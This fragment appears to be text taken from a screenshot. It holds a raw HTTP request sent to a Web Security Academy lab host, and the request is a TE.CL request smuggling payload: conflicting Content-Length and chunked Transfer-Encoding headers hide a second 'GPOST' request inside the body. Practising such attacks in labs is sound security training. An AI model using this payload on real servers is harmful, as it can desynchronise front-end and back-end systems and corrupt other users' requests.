 1 POST / HTTP/1.1
2 Host: 0a5800c204a5b73381c4ad35003f00fa.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 4
7 Transfer-Encoding: chunked
8
9 5c
10 GPOST / HTTP/1.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 15
13
14 x=1
15 0
16
17